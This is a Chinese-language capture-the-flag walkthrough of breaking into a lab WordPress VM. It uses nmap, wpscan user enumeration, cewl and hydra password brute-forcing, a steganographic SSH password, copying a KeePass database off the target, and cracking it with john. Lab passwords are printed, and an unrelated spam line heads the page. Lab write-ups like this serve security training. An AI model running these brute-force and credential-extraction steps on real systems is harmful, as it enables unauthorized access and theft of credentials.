临沂 网站建设付费推广外包

kali的IP地址:192.168.200.14

靶机IP地址:192.168.200.60

一、信息收集



1.对利用nmap目标靶机进行扫描

由于arp-scan属于轻量级扫描,在此直接使用nmap进行对目标靶机扫描开放端口

nmap -A -p 1-65535 192.168.200.60

使用nmap扫描 开放的端口是22(ssh)、80(http)端口



2.访问网站

发现框架是wordpress框架,或者也可以使用wappalyzer、whatweb

既然是wordpress系统,那么后台登录页面就是wp-login.php

二、漏洞探测



3.wpsan 爆用户名

使用专门扫描wordpress得wpsan

使用wpscan扫描下账户信息,发现gadd、gill、collins、satanic、abuzerkomurcu账户。

wpscan --url "http://192.168.200.60/" -e u #对目标网页进行扫描

此时,已经拥有了用户名将之保存到username.txt下,在寻找登陆密码





gobuster dir -u http://192.168.200.60 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -x php,jpg,txt,html

对网站进行扫描之后,没有发现密码本类似得信息



4.用 cewl 爬取网站密码:

cewl -m 6 -w passwd.txt http://192.168.200.60 # 爬取网页信息,保存到passwd.txt中



5.wpscan爆破后台登录账户密码

对刚才发现的几个账户进行密码爆破,

wpscan --url http://192.168.200.60 -U username.txt -P passwd.txt

有一组符合条件

账户名:gill

密码:interchangeable



成功进入后台



这个图片在index.php页面没有显示被隐藏,那么首先进行图片隐写的研究

右键复制链接下载到kali当中。

wget 192.168.200.60/wp-content/uploads/2021/02/dblogo.png # 下载



6.识别图片隐藏信息

Exiftool dblogo.png

这个工具可以识别出一些我们在一般情况下无法识别的图片中的信息

有ssh 的密码,用户名用之前的那五个用户名试试

用之前wpsacn扫描出得五个账户名进行尝试

提供得SSH密码为:59583hello



7.九头蛇爆破

hydra -L username.txt -p 59583hello ssh://192.168.200.60



使用用得到的账户和密码进行SSH登录



查看文件,得到的第一个flag



而尝试查看具有提权 得线索后,也没有什么用途那么只能从kbdx文件找入手得点了。

8.KDBX文件利用

目录下有个 kdbx 文件 :

KDBX文件:由密码管理器KeePass Password Safe创建的文件;存储密码的加密数据库,该数据库只能使用用户设置的主密码进行查看; 用于安全存储Windows,电子邮件帐户,FTP站点,电子商务站点和其他目的的个人登录凭据。



将kbx文件下载到kali

scp -rp gill@192.168.200.60:/home/gill/keyfile.kdbx /tmp





9.keepass2john 工具获取hash

传到 kali 上破解,kali 上有个 keepass2john 工具,可以获取 kdbx 文件中的密码哈希值

10.john 暴破哈希值

有哈希值,尝试用 john 暴破哈希值

得到个密码:porsiempre,无法切换到root用户。



